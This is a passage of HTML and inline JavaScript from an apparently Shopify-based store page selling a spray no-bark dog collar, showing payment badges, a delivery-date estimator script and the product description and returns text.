                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    Barks are detected via an internal microphone and each bark triggers a mist of spray, which is unpleasant, but harmless for your dog. Choose from lemon or lavender scents. Each can contains about 25 sprays. The collar is water-resistant and the long-life battery will last for approximately 3 years of use or 4 years in stand-by.This Ultra lightweight collar weighs only 1.48 ounces and is automatic (no adjustment required). Includes one can of spray (2.63 fl oz) in your choice of scent. The turquoise nylon strap is adjustable to fit neck sizes from 5.9" to 21.6".<br><br><strong>Features:</strong><br>
<ul>
<li>Weight: 1.48 oz (battery included)</li>
<li>Dimensions: 2.36" x 1.26" x 1.26"</li>
<li>Power: 1 3.6-V long-life battery (already fitted in the collar when you purchase it)</li>
<li>Turquoise nylon strap - length 2.1 ft / width 0.6" – adjustable for neck sizes from 5.88" to 21"</li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/deluxe-spray-nobark-dog-collar-lemon-scent" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
